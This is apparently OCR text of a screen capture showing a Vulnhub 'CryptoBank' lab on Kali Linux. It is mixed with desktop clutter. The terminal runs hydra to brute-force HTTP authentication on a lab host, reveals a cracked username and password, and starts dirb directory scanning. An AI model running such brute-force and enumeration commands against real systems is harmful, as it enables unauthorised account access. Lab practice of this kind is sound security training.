 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:40
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Vulnhub/CryptoBank × kali@kali: ~/Vulnhub/CryptoBank ×
└─$ -P password.dict -s 80 -f 192.168.56.254 http-get /development
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ cat users_list >> user.dict
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ hydra -L user.dict -P password.dict -s 80 -f 192.168.56.254 http-get /development
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-03 23:23:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 192 login tries (l:16/p:12), ~12 tries per task
[DATA] attacking http-get://192.168.56.254:80/development
[80][http-get] host: 192.168.56.254   login: julius.b   password: wJWm4CgV26
[STATUS] attack finished for 192.168.56.254 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-03 23:24:03
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ dirb http://192.168.56.254/development/
DIRB v2.22
By The Dark Raver
START_TIME: Sat Jun  3 23:25:37 2023
URL_BASE: http://192.168.56.254/development/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
CryptoBank Trading Platform
Secure Login
Password:
Login
07:28
Right Ctrl
31°C 晴朗
中
12:40
2023/6/4